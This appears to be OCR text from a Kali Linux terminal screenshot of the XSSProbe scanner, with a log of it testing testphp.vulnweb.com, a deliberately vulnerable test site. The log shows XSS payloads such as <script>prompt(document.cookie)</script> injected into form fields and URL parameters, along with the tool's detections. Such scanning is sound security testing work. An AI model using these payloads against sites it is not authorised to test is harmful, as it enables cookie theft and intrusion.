 1 2 3 4
3
14:59
root@kali: /home/nonrootedinsaan/XSSProbe
File Actions Edit View Help
root@kali: /home/nonrootedinsaan/XSSProbe × root@kali: /home/nonrootedinsaan ×
XSSPROBE
<<<<<<< STARTING >>>>>>>
{v1 }https://github.com/hackelite01/XSSProbe
[14:58:23] [INFO] Starting XSSProbe...
***************
[14:58:23] [INFO] Checking connection to: http://testphp.vulnweb.com/
[14:58:24] [INFO] Connection estabilished 200
[14:58:24] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[14:58:24] [INFO] Collecting form input key.....
[14:58:24] [INFO] Form key name: searchFor value: <script>prompt(document.cookie)</script>
[14:58:24] [INFO] Form key name: goButton value: <Submit Confirm>
[14:58:24] [INFO] Sending payload (POST) method...
[14:58:25] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[14:58:25] [CRITICAL] Post data: {'searchFor': '<script>prompt(document.cookie)</script>', 'goButton': 'goButton'}
***************
[14:58:25] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[14:58:30] [INFO] Connection estabilished 200
[14:58:30] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[14:58:30] [INFO] Collecting form input key.....
[14:58:30] [INFO] Form key name: searchFor value: <script>prompt(5000/200)</script>
[14:58:30] [INFO] Form key name: goButton value: <Submit Confirm>
[14:58:30] [INFO] Sending payload (POST) method...
[14:58:30] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[14:58:30] [CRITICAL] Post data: {'searchFor': '<script>prompt(5000/200)</script>', 'goButton': 'goButton'}
***************
[14:58:35] [INFO] Checking connection to: http://testphp.vulnweb.com/categories.php
[14:58:36] [INFO] Connection estabilished 200
[14:58:36] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[14:58:36] [INFO] Collecting form input key.....
[14:58:36] [INFO] Form key name: searchFor value: <script>prompt(5000/200)</script>
[14:58:36] [INFO] Form key name: goButton value: <Submit Confirm>
[14:58:36] [INFO] Sending payload (POST) method...
[14:58:37] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[14:58:37] [CRITICAL] Post data: {'searchFor': '<script>prompt(5000/200)</script>', 'goButton': 'goButton'}
[14:58:37] [WARNING] Found link with query: cat=1 Maybe a vuln XSS point
[14:58:37] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(5000/200)</script>
[14:58:37] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt%285000%2F200%29%3C%2Fscript%3E
[14:58:37] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt(5000/200)%3C/script%3E
[14:58:37] [WARNING] Found link with query: cat=2 Maybe a vuln XSS point
[14:58:37] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(5000/200)</script>
[14:58:37] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt%285000%2F200%29%3C%2Fscript%3E
[14:58:37] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt(5000/200)%3C/script%3E
[14:58:37] [WARNING] Found link with query: cat=3 Maybe a vuln XSS point
[14:58:37] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(5000/200)</script>
[14:58:37] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt%285000%2F200%29%3C%2Fscript%3E
[14:58:38] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt(5000/200)%3C/script%3E
[14:58:38] [WARNING] Found link with query: cat=4 Maybe a vuln XSS point
[14:58:38] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(5000/200)</script>
[14:58:38] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt%285000%2F200%29%3C%2Fscript%3E
[14:58:38] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt(5000/200)%3C/script%3E
***************
[14:58:39] [INFO] Checking connection to: http://testphp.vulnweb.com/listproducts.php?cat=1
[14:58:40] [INFO] Connection estabilished 200
KALI LINUX
To boldly go where no
shell has gone before
TheFatRat
PAYLOAD
LOOT